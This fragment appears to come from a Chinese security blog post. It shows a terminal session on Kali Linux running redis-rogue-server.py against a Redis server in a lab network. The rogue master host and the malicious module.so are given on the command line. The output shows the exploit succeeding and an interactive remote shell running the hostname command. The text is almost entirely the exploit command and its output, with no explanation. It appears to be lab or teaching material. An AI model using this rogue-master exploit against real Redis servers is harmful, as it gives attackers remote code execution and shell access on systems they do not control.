 root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.33.134
--lhost 192.168.33.131 --exp module.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.33.134:6379
[info] SERVER 192.168.33.131:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] hostname
[>>] exiangzi-virtual-machine
[<<]
REEBUF
猪猪谈安全